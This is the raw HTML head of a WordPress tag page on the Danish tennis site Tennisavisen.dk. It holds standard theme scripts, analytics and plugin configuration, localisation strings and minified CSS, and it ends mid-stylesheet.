<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/6140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Nikolas Mantis-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/nikolas-mantis/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="008f966198";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search 